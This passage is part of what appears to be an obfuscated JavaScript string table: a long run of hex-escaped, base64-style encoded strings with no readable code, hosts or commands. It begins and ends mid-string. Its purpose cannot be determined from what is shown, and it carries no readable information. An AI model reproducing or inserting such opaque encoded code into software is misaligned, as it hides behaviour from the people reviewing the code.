x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\